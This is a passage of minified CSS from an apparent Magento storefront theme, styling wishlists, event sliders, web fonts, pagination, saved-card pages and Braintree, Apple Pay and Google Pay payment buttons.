tbody>tr:last-child>td{border-bottom:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.block-wishlist .product-item-name{margin-right:25px}.products-grid.wishlist .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.products-grid.wishlist .product-item:nth-child(3n + 1){margin-left:0}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:10px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .box-tocart input.qty{height:32px}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.block.widget .products-grid .product-item:nth-child(2n + 1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:Montserrat,sans-serif;font-weight:700;padding:7px 15px;font-size:1.6rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Thin.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Thin.woff') format('woff');font-weight:100;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraLight.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraLight.woff') format('woff');font-weight:200;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Light.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Light.woff') format('woff');font-weight:300;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Regular.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Regular.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Medium.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Medium.woff') format('woff');font-weight:500;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-SemiBold.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-SemiBold.woff') format('woff');font-weight:600;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Bold.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Bold.woff') format('woff');font-weight:700;font-style:normal;font-display:auto}@font-face{font-family:Montserrat;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraBold.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraBold.woff') format('woff');font-weight:800;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ThinItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ThinItalic.woff') format('woff');font-weight:100;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraLightItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraLightItalic.woff') format('woff');font-weight:200;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-LightItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-LightItalic.woff') format('woff');font-weight:300;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Italic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-Italic.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-MediumItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-MediumItalic.woff') format('woff');font-weight:500;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-SemiBoldItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-SemiBoldItalic.woff') format('woff');font-weight:600;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-BoldItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-BoldItalic.woff') format('woff');font-weight:700;font-style:normal;font-display:auto}@font-face{font-family:Montserrat-Italic;src:url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraBoldItalic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Montserrat/Montserrat-ExtraBoldItalic.woff') format('woff');font-weight:800;font-style:normal;font-display:auto}@font-face{font-family:ClassicoURWTOT-Regular;src:url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Regular.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Regular.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}@font-face{font-family:ClassicoURWTOT-Medium;src:url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Medium.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Medium.woff') format('woff');font-weight:500;font-style:normal;font-display:auto}@font-face{font-family:ClassicoURWTOT-Bold;src:url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Bold.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/ClassicoURWTOT/ClassicoURWTOT-Bold.woff') format('woff');font-weight:700;font-style:normal;font-display:auto}@font-face{font-family:Inter;src:url('../../frontend/Meadows/base/en_GB/fonts/Inter/Inter-Regular.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Inter/Inter-Regular.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}@font-face{font-family:Roboto-Medium;src:url('../../frontend/Meadows/base/en_GB/fonts/Roboto/Roboto-Medium.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Roboto/Roboto-Medium.woff') format('woff');font-weight:500;font-style:normal;font-display:auto}@font-face{font-family:'Times New Roman Italic';src:url('../../frontend/Meadows/base/en_GB/fonts/Times/Times-New-Roman-Italic.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/Times/Times-New-Roman-Italic.woff') format('woff');font-weight:400;font-style:normal;font-display:auto}.product-item-name>a:hover{text-decoration:none}.nav-toggle{display:block;height:18px;left:unset;right:12px;top:17px;width:20px}.nav-toggle::before{content:none}.navigation,.nav-sections{background:#fff}.panel.header .links{display:block}.action.primary,.action-primary{background-color:#031D44;border-color:#031D44;padding:9px 15px;transition:background-color .3s,color .3s,outline .3s}.action.primary:hover,.action-primary:hover{background:linear-gradient(0deg, #CFDBD5 -326.19%, #031D44 75%),#031D44;border-color:#031D44;outline:2px solid #031D44}.action.primary:active,.action-primary:active,.action.primary:focus,.action-primary:focus{background-color:#031D44;border-color:#031D44}.product-item-actions .actions-primary{display:block}.breadcrumbs .items>li{vertical-align:auto}.breadcrumbs a{font-size:14px}.breadcrumbs a:visited,.breadcrumbs a:hover{color:#000}.breadcrumbs strong{color:#031D44;font:400 16px Montserrat-Italic,sans-serif}.breadcrumbs .item:not(:last-child)::after{content:'';height:13px;width:8px}.underscore{text-decoration:underline}.marging-30-0{margin:3rem 0}.table-th-td-border th,.table-th-td-border td{border:1px solid black}.pages .items{align-items:center;display:flex;margin:0 auto;width:fit-content}.pages .item{align-items:center;display:inline-flex;justify-content:center;margin:0 5px}.pages .item a.page{color:#031D44;padding:0}.pages .item a.page.page:visited{color:#031D44}.pages .item.pages-item-previous,.pages .item.pages-item-next{font:400 16px ClassicoURWTOT-Regular,sans-serif;height:auto;width:auto}.pages .item.pages-item-next{margin-left:3px}.pages .item.pages-item-previous{margin-left:3px}.pages .item strong.page{color:#FFF}.pages .action{border:none;width:auto}.pages .action.next .label,.pages .action.previous .label{display:none}.pages .action.next>span,.pages .action.previous>span{clip:auto;height:auto;overflow:auto;position:static;width:auto}.pages .action.next:hover,.pages .action.previous:hover,.pages .action.next:visited,.pages .action.previous:visited{color:#031D44}.pages .action.next:hover::before,.pages .action.previous:hover::before,.pages .action.next:visited::before,.pages .action.previous:visited::before,.pages .action.next:hover::after,.pages .action.previous:hover::after,.pages .action.next:visited::after,.pages .action.previous:visited::after{color:#031D44}.pages .action:hover,.pages .action:visited{color:#031D44}.pages .action:hover::before,.pages .action:visited::before,.pages .action:hover::after,.pages .action:visited::after{color:#031D44}.pages .current{background-color:#031D44;border-radius:50%}.pages .current strong.page{color:#FFF}.catalog-product-view .fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus),.catalog-product-view .fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){transform:none}.catalog-product-view .fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.catalog-product-view .fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:1}.catalog-product-view .fotorama__arr{background-color:transparent}.catalog-product-view .fotorama__arr:hover{background-color:transparent}.catalog-product-view .fotorama__stage{box-sizing:content-box;margin:3px;width:calc(100% - 10px) !important}.catalog-product-view .fotorama__stage__frame{background-color:#fff}.catalog-product-view .fotorama__thumb__arr--left,.catalog-product-view .fotorama__thumb__arr--right{display:none!important}body._has-modal-custom .modal-custom-overlay{background:rgba(0,0,0,0.25)}.modal-custom .modal-header .action-close{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;content:none;display:block;height:28px;width:28px}.modal-custom .modal-header .action-close:hover{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center}.modal-custom .modal-header .action-close::before{content:none}.account.vault-cards-listaction .page-title-wrapper{display:none}.account.vault-cards-listaction .address-select-modal__form-container{margin-bottom:20px}.account.vault-cards-listaction .address-select-modal__form-container>div{align-items:center;display:flex;flex-wrap:wrap}.account.vault-cards-listaction .address-select-modal__form-container>div>div{margin-top:10px}.account.vault-cards-listaction .field.company,.account.vault-cards-listaction .field.choice.set.billing,.account.vault-cards-listaction .field.choice.set.shipping,.account.vault-cards-listaction .primary[data-action='save-address']{display:none !important}.account.vault-cards-listaction #form-validate{display:none}.account.vault-cards-listaction [for='repeat_order_cc_number']+.control{position:relative}.account.vault-cards-listaction .account-section__title-view-all-link{display:block;margin-bottom:30px}.account.vault-cards-listaction .braintree-credit-card-types{display:flex;flex-wrap:wrap}.account.vault-cards-listaction .braintree-credit-card-types .item{margin-right:5px;margin-top:5px}.account.vault-cards-listaction .braintree-credit-card-types .item:last-child{margin-right:0}.account.vault-cards-listaction .braintree-credit-card-types img{height:24px}.account.vault-cards-listaction .separator{margin:10px 10px 0}.account.vault-cards-listaction .address-select-container{border:1px solid #ccc;border-radius:2px;padding:25px}.account.vault-cards-listaction #braintree_submit{font-size:1.6rem;border-radius:3px;box-shadow:none;box-sizing:border-box;color:#fff;height:40px;margin:10px 0;padding:0 20px}.account.vault-cards-listaction .subs-modal-overlay{background-color:#000;height:100%;left:0;opacity:.3;position:fixed;top:0;width:100%}.account.vault-cards-listaction #paypal_container{margin:auto;max-width:360px}.account.vault-cards-listaction .add-methods{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:30px}.account.vault-cards-listaction .add-method{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;border:1px solid #ccc;border-radius:2px;cursor:pointer;flex-direction:column;justify-content:center;padding:3px;width:50%}.account.vault-cards-listaction .add-method:hover{border-color:#797777}.account.vault-cards-listaction .add-method:first-child{margin-right:35px}.account.vault-cards-listaction .add-method>div{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:20px 10px}.account.vault-cards-listaction .add-method>div p{font-weight:700;padding-top:15px}.account.vault-cards-listaction .add-method .icon-container{background:#f0f0f0;border-radius:0 0 1px 1px;height:100%;padding:15px 0;width:100%}.account.vault-cards-listaction .add-method .icon-container ul{display:flex;flex-wrap:wrap;justify-content:space-evenly;list-style:none;margin:0;max-width:160px;padding:0;width:100%}.account.vault-cards-listaction .add-method .icon-container ul li{margin:0;width:25%}.account.vault-cards-listaction .add-method .icon-container ul li img{height:24px}.account.vault-cards-listaction .subs-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;height:100%;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:100}.account.vault-cards-listaction .subs-modal__box{-moz-box-shadow:0 4px 15px 5px rgba(0,0,0,0.25);-webkit-box-shadow:0 4px 15px 5px rgba(0,0,0,0.25);background-color:#fff;box-shadow:0 4px 15px 5px rgba(0,0,0,0.25);margin:20px;max-width:610px;overflow-y:auto;padding:40px 20px;position:relative;text-align:center;width:100%}.account.vault-cards-listaction .subs-modal__close-button{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;box-shadow:none !important;cursor:pointer;position:absolute;right:20px;top:20px}.account.vault-cards-listaction .subs-modal__close-button:focus,.account.vault-cards-listaction .subs-modal__close-button:active{background:none;border:none}.account.vault-cards-listaction .subs-modal__close-button:hover{background:none;border:none}.account.vault-cards-listaction .subs-modal__close-button.disabled,.account.vault-cards-listaction .subs-modal__close-button[disabled],fieldset[disabled] .account.vault-cards-listaction .subs-modal__close-button{pointer-events:none;opacity:.5}.account.vault-cards-listaction .subs-modal__screen-reader-label{display:none}.account.vault-cards-listaction .subs-modal__title{text-align:center}.account.vault-cards-listaction .add-card-modal .subs-modal__box{padding:20px}.account.vault-cards-listaction .add-card-modal form{margin:0}.account.vault-cards-listaction .add-card-modal legend{border-bottom:none !important;margin-bottom:20px !important;padding-bottom:0 !important}.account.vault-cards-listaction .add-paypal-modal span,.account.vault-cards-listaction .add-paypal-modal p{font-weight:500;margin:30px 0}.account.vault-cards-listaction #co-transparent-form-braintree .fieldset{max-width:400px}.braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;height:100vh;left:0;position:fixed;top:0;visibility:visible;width:100vw;z-index:#000}.braintree-three-d-modal .bt-modal-frame{background-color:#fff;border-radius:6px;height:420px;margin:auto;width:440px;z-index:2}.braintree-three-d-modal .bt-modal-body{background-color:#fff;border:1px solid lightgray;height:380px;margin:20px}.braintree-three-d-modal .bt-mask{background-color:#000;height:100%;left:0;opacity:.75;position:absolute;top:0;width:100%}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{margin:0;margin-bottom:15px;padding:10px 0}.braintree-apple-pay-button{-apple-pay-button-type:plain;-webkit-appearance:-apple-pay-button;background-color:#000;background-image:-webkit-named-image(apple-pay-logo-black);background-position:50% 50%;background-repeat:no-repeat;background-size:100% calc(60% + 2px);border-radius:5px;cursor:pointer;display:block;height:40px;min-height:40px;margin:20px auto;transition:background-color .15s}.braintree-applepay-minicart.minicart .braintree-apple-pay-button,.braintree-applepay-minicart.cart .braintree-apple-pay-button{width:100%}.ppcredit-summary{background:linear-gradient(to right, #009cde, braintree_color-ppcredit-dark);color:#fff;margin:10px 0;padding:15px;text-align:center}.ppcreditcalc-container{background:#fff;border:1px solid #dedede}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;font-size:1.2rem;line-height:2rem;padding:15px}.ppcreditcalc-instalments{background-color:#eee;border-bottom:1px solid #dedede;border-top:1px solid #dedede;list-style:none;margin:0;padding:0}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{color:#000;display:block;padding:10px 15px}.ppcreditcalc-instalments-term:hover{background:braintree_color-ppcredit-light;color:#fff;text-decoration:none}.ppcreditcalc-instalments-term.active{background:braintree_color-ppcredit-dark;color:#fff}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button,.action-gift.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,0.3) 0 1px 1px 0,rgba(60,64,67,0.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black,.action-gift.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 10px}button.braintree-googlepay-button.white,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white,.action-gift.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.short,.action-gift.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.short,.action-gift.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.short,.action-gift.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:active,.action-gift.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:hover,.action-gift.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:active,.action-gift.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:focus,.action-gift.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:hover,.action-gift.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.long,.action-gift.braintree-googlepay-button.long{width:100%}button.braintree-googlepay-button.white.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.long,.action-gift.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.long,.action-gift.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo{text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{-webkit-filter:none;-webkit-transition:none;width:30px}.braintree-card-control{position:relative}.braintree-credit-card-selected{left:10px;position:absolute;z-index:10}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{color:#e02b27;content:'*';font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:10px 10px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type='text']::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type='number']::placeholder{color:lightgrey}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-applepay #braintree_applepay_enable_vault{padding-top:20px}#payment-method-braintree-cc-vault .field.required .label,#payment-method-braintree-applepay-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after,#payment-method-braintree-applepay-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control,#payment-method-braintree-applepay-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;box-sizing:border-box;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;position:relative;vertical-align:baseline;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error,#payment-method-braintree-applepay-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error,#payment-method-braintree-applepay-vault .field 